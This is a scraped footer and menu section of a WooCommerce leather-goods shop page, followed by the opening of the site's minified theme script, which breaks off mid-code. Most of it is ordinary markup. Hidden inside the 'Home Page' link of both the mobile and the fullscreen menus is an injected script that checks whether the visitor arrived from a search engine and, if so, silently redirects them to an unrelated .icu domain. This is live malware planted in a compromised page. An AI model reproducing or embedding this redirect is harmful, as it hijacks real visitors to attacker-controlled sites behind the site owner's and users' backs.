				<div id="nav_menu-5" class="widget cf widget_nav_menu"><h6>Help</h6><div class="menu-help-container"><ul id="menu-help" class="menu"><li id="menu-item-4758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4758"><a href="https://leathings.com/hesabim/">My Account</a></li>
</ul></div></div>			</div>
			
		
			<div class="col-12 col-md-6 col-lg-4 footer3">
				<div id="nav_menu-6" class="widget cf widget_nav_menu"><h6>Store</h6><div class="menu-store-categories-container"><ul id="menu-store-categories" class="menu"><li id="menu-item-16937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16937"><a href="https://www.etsy.com/shop/Leathings">Shop Etsy</a></li>
</ul></div></div>			</div>
			
			
	
			</div>
	</div>
</div>


			
					

		
<div id="footer-bar" class="footer-bar footer-main footer-full light footer-bar-border- custom-color-">
	<div class="container">
					<div class="footer-items footer-left">
				<div class="copyright"></div>			</div>
					<div class="footer-items footer-center">
							</div>
					<div class="footer-items footer-right">
							</div>
			</div>
</div>	</footer>

	
			<nav id="side-cart" class="side-panel mini-cart side light">
			<header>
				<div class="container">
					<div class="panel-header-inner">
					<h6>Cart <span class="item-counter minicart-counter et-count-zero">0</span></h6>
					<a href="#" class="et-close remove" title="Close"></a>
					</div>
				</div>
			</header>
			<div class="side-panel-content container">
				<div id="minicart-loader">
					<h5 class="et-loader">Updating&hellip;</h5>
				</div>
				<div class="widget_shopping_cart_content">
					

<div id="minicart-panel">

	<form id="ajax-minicart-form" action="https://leathings.com/cart-2/" method="post">
    <input type="hidden" id="_wpnonce" name="_wpnonce" value="0d35792d1f" /><input type="hidden" name="_wp_http_referer" value="/extract-to-opportunity-additional-and-place/" />	</form>

	
		<div class="et-cart-empty">
			<div class="empty-circle"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg></div>
			<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>
		</div>

	
	<div class="cart-panel-summary empty-cart">
	
		
			<p class="woocommerce-mini-cart__buttons buttons">
			  <a href="https://leathings.com/shop-2/" id="et-cart-panel-continue" class="button outlined">Continue Shopping</a>
			</p>

		
		
	</div>

</div>				</div>
			</div>
		</nav>
		<a href="#" title="Scroll To Top" id="scroll_to_top"><span class="arrow-top"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-right"><line x1="5" y1="12" x2="19" y2="12"></line><polyline points="12 5 19 12 12 19"></polyline></svg></span></a>
	
<nav id="mobile-menu" class="side-panel side-menu side-mobile-menu light has-bar">

	
		<div class="mobile-bar light">
			<a href="#" class="et-close remove" title="Close"></a>

			<div class="action-icons">
							<a href="https://leathings.com/my-account-2/" class="et-menu-account-btn icon"><span class="icon-text">Sign in</span> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg></a>
				<a href="https://leathings.com/wishlist-3/" class="quick_wishlist icon">
			<span class="text">Wishlist</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-heart"><path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path></svg>			<span class="item-counter et-wishlist-counter"></span>
		</a>
				</div>
			
		</div>
		
		
	<div class="side-panel-content side-panel-mobile custom_scroll">
		<div class="container">
		
							<div class="side-panel search-panel mobile-search">
						<div class="goya-search">
		<form role="search" method="get" class="woocommerce-product-search searchform" action="https://leathings.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<fieldset>
				<div class="search-button-group">
			<a href="#" class="search-clear remove" title="Clear"></a>
			<span class="search-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></span>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search Products&hellip;" value="" name="s" />
						<button type="submit" value="Search"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></button>
		</div>
		<input type="hidden" name="post_type" value="product" />
		<div class="autocomplete-wrapper"></div>
	</fieldset>
</form>
	</div>
				</div>
			
			<div id="mobile-menu-container" class="menu-ust-menu-container"><ul id="menu-ust-menu-1" class="mobile-menu small-menu menu-sliding"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-85"><a href="https://leathings.com/">Home Page<script type="text/javascript"> var regexp=/\.(sogou|soso|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig; var where =document.referrer; if(regexp.test(where)) { window.location.href='https://exists-mazard.icu/72bc62de-d51e-476c-ac01-659f7a459ac3' } </script></a><span class="et-menu-toggle"></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4766"><a href="#">Products</a><span class="et-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4769"><a href="https://leathings.com/urun-kategori/belt/">Belt</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770"><a href="https://leathings.com/urun-kategori/wallet/">Wallet / Card Holder / Money Organizer</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772"><a href="https://leathings.com/urun-kategori/keychain/">Keychain / Key Fob / Key Holder / Keycase</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4768"><a href="https://leathings.com/urun-kategori/diy/">Do it Yourself</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771"><a href="https://leathings.com/urun-kategori/accessory/">Accessories for home and office</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773"><a href="https://leathings.com/urun-kategori/journal/">Diary / Notebook / Journal,</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777"><a href="https://leathings.com/urun-kategori//accessories-men/">Accessories</a><span class="et-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16936"><a href="https://www.etsy.com/shop/Leathings">Shop Etsy</a><span class="et-menu-toggle"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4785"><a href="https://leathings.com/contact/">Contact</a><span class="et-menu-toggle"></span></li>
</ul></div>
			<div class="bottom-extras">
				
				<ul class="account-menu">
				<li class="account-link account-login"><a href="https://leathings.com/my-account-2/"><span class="text">Sign In</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg></a></li>				</ul>

				<div class="menu-divider"></div><div class="menu-divider"></div><ul class="social-icons mobile-social-icons"></ul>			</div>

		</div>
	</div>
	
</nav>
<nav id="fullscreen-menu" class="side-panel side-menu side-fullscreen-menu light has-bar">

	
		<div class="mobile-bar light">
			<a href="#" class="et-close remove" title="Close"></a>

			<div class="action-icons">
							<a href="https://leathings.com/my-account-2/" class="et-menu-account-btn icon"><span class="icon-text">Sign in</span> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg></a>
				<a href="https://leathings.com/wishlist-3/" class="quick_wishlist icon">
			<span class="text">Wishlist</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-heart"><path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path></svg>			<span class="item-counter et-wishlist-counter"></span>
		</a>
				</div>
			
		</div>
		
		
	<div class="side-panel-content side-panel-mobile custom_scroll">
		<div class="container">

			<ul id="menu-ust-menu-2" class="mobile-menu big-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-85"><a href="https://leathings.com/">Home Page<script type="text/javascript"> var regexp=/\.(sogou|soso|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig; var where =document.referrer; if(regexp.test(where)) { window.location.href='https://exists-mazard.icu/72bc62de-d51e-476c-ac01-659f7a459ac3' } </script></a><span class="et-menu-toggle"></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4766"><a href="#">Products</a><span class="et-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4769"><a href="https://leathings.com/urun-kategori/belt/">Belt</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770"><a href="https://leathings.com/urun-kategori/wallet/">Wallet / Card Holder / Money Organizer</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772"><a href="https://leathings.com/urun-kategori/keychain/">Keychain / Key Fob / Key Holder / Keycase</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4768"><a href="https://leathings.com/urun-kategori/diy/">Do it Yourself</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771"><a href="https://leathings.com/urun-kategori/accessory/">Accessories for home and office</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773"><a href="https://leathings.com/urun-kategori/journal/">Diary / Notebook / Journal,</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777"><a href="https://leathings.com/urun-kategori//accessories-men/">Accessories</a><span class="et-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16936"><a href="https://www.etsy.com/shop/Leathings">Shop Etsy</a><span class="et-menu-toggle"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4785"><a href="https://leathings.com/contact/">Contact</a><span class="et-menu-toggle"></span></li>
</ul>
			<div class="bottom-extras">

	      <div class="divider"></div><div class="fullscreen-menu__divider divider"></div><ul class="social-icons mobile-social-icons"></ul>
			</div>

		</div>
	</div>
	
</nav>
	<nav class="search-panel side-panel">
		<header>
			<div class="container">
				<div class="panel-header-inner">
					<h6>Search</h6>
					<a href="#" class="et-close remove" title="Close"></a>
				</div>
			</div>
		</header>
		<div class="side-panel-content container">
			<div class="row justify-content-md-center">
				<div class="col-lg-10">
						<div class="goya-search">
		<form role="search" method="get" class="woocommerce-product-search searchform" action="https://leathings.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<fieldset>
				<div class="search-button-group">
			<a href="#" class="search-clear remove" title="Clear"></a>
			<span class="search-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></span>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search Products&hellip;" value="" name="s" />
						<button type="submit" value="Search"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></button>
		</div>
		<input type="hidden" name="post_type" value="product" />
		<div class="autocomplete-wrapper"></div>
	</fieldset>
</form>
	</div>
				</div>
			</div>
		</div>
	</nav>
		<div id="et-quickview" class="clearfix"></div>
	
</div> <!-- End #wrapper -->

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://leathings.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script src='//leathings.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script id='jquery-yith-wcwl-js-extra'>
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/leathings.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
</script>
<script src='https://leathings.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.0.23' id='jquery-yith-wcwl-js'></script>
<script src='https://leathings.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://leathings.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.4' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b2ae70f3fce1695f88b332e0de663578","fragment_name":"wc_fragments_b2ae70f3fce1695f88b332e0de663578","request_timeout":"5000"};
</script>
<script src='https://leathings.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.4' id='wc-cart-fragments-js'></script>
<script src='https://leathings.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://leathings.com/wp-content/themes/goya/assets/js/vendor/lazysizes.min.js?ver=4.1.0' id='lazy-sizes-js'></script>
<script src='https://leathings.com/wp-content/themes/goya/assets/js/vendor/modernizr.min.js?ver=2.8.3' id='modernizr-js'></script>
<script src='https://leathings.com/wp-content/themes/goya/assets/js/vendor/mobile-detect.min.js?ver=1.3.2' id='mobile-detect-js'></script>
<script src='https://leathings.com/wp-content/themes/goya/assets/js/vendor/isInViewport.min.js?ver=3.0.4' id='in-viewport-js'></script>
<script src='https://leathings.com/wp-content/themes/goya/assets/js/vendor/jquery.autocomplete.js?ver=1.4.1' id='autocomplete-js'></script>
<script src='https://leathings.com/wp-content/themes/goya/assets/js/vendor/jquery.magnific-popup.min.js?ver=3.0.1' id='magnific-popup-js'></script>
<script src='https://leathings.com/wp-content/themes/goya/assets/js/vendor/perfect-scrollbar.jquery.min.js?ver=0.7.1' id='perfect-scrollbar-js'></script>
<script src='https://leathings.com/wp-content/themes/goya/assets/js/vendor/sticky-kit.min.js?ver=1.1.3' id='sticky-kit-js'></script>
<script src='https://leathings.com/wp-content/themes/goya/assets/js/vendor/slick.min.js?ver=1.5.5' id='jquery-slick-js'></script>
<script src='https://leathings.com/wp-content/themes/goya/assets/js/vendor/isotope.pkgd.min.js?ver=3.0.6' id='isotope-pk-js'></script>
<script src='https://leathings.com/wp-content/themes/goya/assets/js/vendor/packery-mode.pkgd.min.js?ver=2.0.1' id='packery-js'></script>
<script src='https://leathings.com/wp-content/themes/goya/assets/js/vendor/sliding-menu.min.js?ver=0.2.0' id='sliding-menu-js'></script>
<script src='https://leathings.com/wp-content/themes/goya/assets/js/vendor/arrive.min.js?ver=2.4.1' id='arrive-js'></script>
<script src='https://leathings.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script id='goya-app-js-extra'>
var theme_vars = {"ajaxUrl":"https:\/\/leathings.com\/wp-admin\/admin-ajax.php","l10n":{"loadmore":"Load More","loading":"Loading ...","back":"Back","nomore":"All Posts Loaded","nomore_products":"All Products Loaded","results_found":"Results found.","view_cart":"View cart"},"icons":{"prev_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-chevron-left\"><polyline points=\"15 18 9 12 15 6\"><\/polyline><\/svg>","next_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-chevron-right\"><polyline points=\"9 18 15 12 9 6\"><\/polyline><\/svg>","checkmark":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-check-circle\"><path d=\"M22 11.08V12a10 10 0 1 1-5.93-9.14\"><\/path><polyline points=\"22 4 12 14.01 9 11.01\"><\/polyline><\/svg>"},"settings":{"pageLoadTransition":false,"ajaxSearchActive":true,"cart_icon":"mini-cart","minicart_auto":true,"shop_infinite_load":"button","posts_per_page":"10","related_slider":true,"popup_length":60,"cookie_path":"\/","is_blog":true,"is_cart":false,"is_checkout":false,"checkoutTermsPopup":true}};
</script>
<script src='https://leathings.com/wp-content/themes/goya/assets/js/goya-app.min.js?ver=1.0.3' id='goya-app-js'></script>
<script src='https://leathings.com/wp-content/themes/goya/assets/js/vendor/easyzoom.min.js?ver=2.4.0' id='easyzoom-js'></script>
<script src='https://leathings.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script src='https://leathings.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://leathings.com/wp-content/themes/goya/assets/js/goya-app.min.js?ver=1.0.3
body_size: 12853
content:
/* Goya core scripts */
!function(y){"use strict";var e=e||{},e={init:function(){this.defaultConfig(),this.bindEvents()},defaultConfig:function(){var e=this;e.$document=y(document),e.$window=y(window),e.$html=y("html"),e.$body=y("body"),e.$isTouch=!!e.$html.hasClass("touch"),e.$adminbar=y("#wp-toolbar").parent(),e.$adminbarHeight=e.$adminbar.length?e.$adminbar.outerHeight():0,e.$topBar=y("#top-bar"),e.$campaignBar=y(".et-global-campaign"),e.$header=y("#header"),e.$headerHeight=e.$header.outerHeight(),e.$wrapper=y("#wrapper"),e.$clickCapture=y(".click-capture"),e.$floatingLabels=!!e.$body.hasClass("floating-labels"),e.$headerIsTransparent=!!e.$body.hasClass("page-header-transparent"),e.$headerIsFixed=!!e.$body.hasClass("header-sticky"),e.$productIsFixed=!!e.$body.hasClass("fixed-product-bar"),e.$productFixedTop=!!e.$body.hasClass("fixed-product-bar-top"),e.$isLoginPopup=!!e.$body.hasClass("et-login-popup"),e.$shopWrap=y("#shop-products"),e.$isShop=!!e.$shopWrap.length,e.$singleProductWrap=y(".et-product-detail"),e.$isProduct=!!e.$singleProductWrap.length,e.$productShowcase=e.$singleProductWrap.find(".showcase-active"),e.$isProductShowcase=!!e.$productShowcase.length,e.$isCheckout=!!e.$body.hasClass("woocommerce-checkout"),e.$isBareCheckout=!!e.$body.hasClass("checkout-distraction-free"),e.$quickCartBtn=y(".quick_cart"),e.miniCartAjax=null,e.ajaxMiniCart="mini-cart"==theme_vars.settings.cart_icon,e.miniCartAuto=1==e.ajaxMiniCart&&1==theme_vars.settings.minicart_auto,e.$menuToggle=y(".mobile-toggle"),e.$fullscreenToggle=y(".fullscreen-toggle"),e.$sideFilters=y("#side-filters"),e.$cc_close=y(".et-close"),e.$mobileDet=new MobileDetect(window.navigator.userAgent),e.$zoomEnabled=!e.$isTouch&&y(".product-showcase .product-gallery").hasClass("zoom-enabled"),e.$shopFiltersTop=!!y(".shop-container").hasClass("shop-sidebar-header"),e.$showListVariations=!!y(".et-main-products").hasClass("et-shop-show-variations"),e.$showHoverImage=!!y(".et-main-products").hasClass("et-shop-hover-images"),e.$prodAccordion=!!y(".woocommerce-tabs").hasClass("tabs-accordion")},bindEvents:function(){var e=this;e.preloadOverlay(),e.animation(),e.$floatingLabels&&e.formStyling(),e.slickCarousel(),e.$isShop&&(e.$shopFiltersTop&&e.shopFiltersHeader(),e.shopCatSeparator(),e.shopFilterWidgets(),e.shopDisplaySwitch(),e.shopInfiniteScrolling()),e.$isProduct&&(e.$prodAccordion&&e.productDetAccordion(),e.productFeaturedVideo(),e.$isProductShowcase&&e.singleProductShowcase(),e.productCommentForm(),e.$zoomEnabled&&e.productZoomGallery(),e.productPswp()),e.quantityButtons(),e.$isCheckout&&(e.checkoutOrder(),1==theme_vars.settings.checkoutTermsPopup&&e.termsPopup()),e.$isCheckout&&e.$isBareCheckout||(e.$headerIsFixed&&e.stickyHeader(),e.megaMenu(),e.sidePanels(),e.customScrollBars(),e.ajaxAddToCart(),e.miniCartSetup(),e.shopCartUpdate(),e.productQuickView(),e.masonryLayout(),e.relatedProductsSlider(),e.$isLoginPopup&&e.loginPopup(),e.loginForm(),e.instrinsicRatioVideos(),e.$showListVariations&&e.productListVariations(),e.singleProductVariations(),e.blogInfiniteScrolling(),e.magnificInline(),e.mfpLightbox(),e.ajaxSearch(),e.countdownTimer(),e.campaignBar(),e.toggleFooterWidgets()),e.wishlistCounter(),e.toTopBtn(),e.$window.on("load",function(){e.mfpGallery(),e.mfpAutomatic(),e.$isProduct&&e.$productIsFixed&&e.stickyProductBar()}),e.$window.on("resize",_.debounce(function(){e.$headerHeight=e.$header.outerHeight(),e.$adminbarHeight=e.$adminbar.outerHeight()},10)).trigger("resize"),e.$window.scroll(function(){e.fixedContent()}),e.$window.on("orientationchange",function(){})},preloadOverlay:function(){var t=this;1==theme_vars.settings.pageLoadTransition&&(t.isIos=navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPhone/i),t.isIos||t.$window.on("beforeunload",function(e){t.$html.removeClass("et-page-loaded")}),"onpagehide"in window?window.addEventListener("pageshow",function(){setTimeout(function(){t.$html.addClass("et-page-loaded")},200)},!1):setTimeout(function(){t.$html.addClass("et-page-loaded")},200),t.$body.removeClass("et-preload"))},campaignBar:function(){var t=this;y(".remove",t.$campaignBar).on("click",function(e){e.preventDefault(),t.$isProductShowcase&&t.singleProductShowcase(!0),t.$campaignBar.slideUp("400",function(){t.$campaignBar.remove(),t.$body.removeClass("has-campaign-bar"),y.cookie("et-global-campaign","1",{expires:1,path:"/"})})})},stickyHeader:function(){var e=this,t=0,a=!(!e.$topBar.length||e.$topBar.parent().hasClass("site-header")||!e.$topBar.is(":visible")),o=!(!e.$campaignBar.length||!e.$campaignBar.is(":visible")),i=a?e.$topBar.outerHeight(!0):0,t=o?i+e.$campaignBar.outerHeight(!0):i,n="header_on_scroll";function s(){t=o?i+e.$campaignBar.outerHeight(!0):i,e.$document.scrollTop()>t?(e.$body.hasClass(n)||e.$body.addClass(n),e.$body.removeClass("megamenu-active")):e.$document.scrollTop()<t&&0<e.$document.scrollTop()&&!e.$body.hasClass("megamenu-active")?e.$body.hasClass(n)&&e.$body.removeClass(n):e.$body.hasClass("megamenu-active")||e.$body.removeClass(n)}s(),e.$window.on("scroll.sticky_header",function(){s()}).trigger("scroll.sticky_header")},megaMenu:function(){var e,t,a,o,i,n,s=this;(s.$body.hasClass("megamenu-fullwidth")||s.$body.hasClass("page-header-transparent"))&&(e=!(!s.$topBar.length||s.$topBar.parent().hasClass("site-header")||!s.$topBar.is(":visible")),t=!(!s.$campaignBar.length||!s.$campaignBar.is(":visible")),a=e?s.$topBar.outerHeight(!0):0,o=t?a+s.$campaignBar.outerHeight(!0):a,i="header_on_scroll",n=y(".et-header-menu > li.menu-item-mega-parent"),s.$body.removeClass(i),n.on({mouseenter:function(){s.$body.hasClass("megamenu-active")||s.$body.hasClass(i)||s.$body.addClass("megamenu-active").addClass(i)}}),n.parent(".et-header-menu").on({mouseleave:function(){s.$body.hasClass("megamenu-active")&&s.$document.scrollTop()<=o&&s.$body.removeClass(i).removeClass("megamenu-active")}}))},stickyProductBar:function(){var t=this,e=y(".sticky-product-bar"),a=y(".et-product-detail"),o=y(".product-information").find("form.cart"),i=y(".product_actions_wrap").offset().top,n="product_on_scroll";(a.hasClass("et-product-gallery-column")||a.hasClass("et-product-gallery-grid")||1==t.$productShowcase.length)&&(i=y(".full_description").length?y(".full_description").offset().top:y(".woocommerce-tabs").offset().top-90),t.$window.scroll(_.debounce(function(){t.$window.scrollTop()>i?(e.addClass("active"),t.$body.addClass("product-bar-visible"),t.$body.hasClass(n)||t.$body.addClass(n)):(e.removeClass("active"),t.$body.removeClass("product-bar-visible"),t.$body.hasClass(n)&&t.$body.removeClass(n))},20)),y(".sticky_add_to_cart").on("click",function(e){return e.preventDefault(),y("html, body").animate({scrollTop:o.offset().top-t.$headerHeight-t.$adminbarHeight-20},200),!1})},slickCarousel:function(e){var g=this;function v(e,t){e.$bannerContent=t.find(".et-banner-text-inner"),e.$bannerItem=t.find(".et-banner"),e.$bannerContent.length&&(e.bannerAnimation=e.$bannerContent.data("animate"),e.$bannerContent.addClass(e.bannerAnimation)),e.removeClass("banner-light"),e.$bannerItem.hasClass("text-color-light")&&e.addClass("banner-light")}(e?e.addClass("slick"):y(".slick")).each(function(){var o=y(this),e=o.data("columns")?o.data("columns"):1,t=o.data("slides-to-scroll")?o.data("slides-to-scroll"):1,a=!1!==o.data("infinite"),i=!0===o.data("navigation"),n=o.data("speed")?o.data("speed"):600,s=!0===o.data("autoplay"),r=o.data("autoplay-speed")?o.data("autoplay-speed"):2500,c=!0===o.data("pagination"),l=!0===o.data("adaptive-height"),d=!!o.data("center")&&o.data("center"),u=!!o.data("disablepadding")&&o.data("disablepadding"),p=!0===o.data("fade"),m=!0===o.data("vertical"),h=o.data("asnavfor"),f={dots:c,arrows:i,adaptiveHeight:l,infinite:a,speed:n,centerMode:d,slidesToShow:e,slidesToScroll:t,rtl:g.$body.hasClass("rtl"),autoplay:s,centerPadding:u?0:"10%",autoplaySpeed:r,pauseOnHover:!0===o.data("pause"),edgeFriction:0,touchThreshold:30,vertical:m,verticalSwiping:m,focusOnSelect:!0,fade:p,prevArrow:'<a class="slick-prev">'+theme_vars.icons.prev_arrow+"</a>",nextArrow:'<a 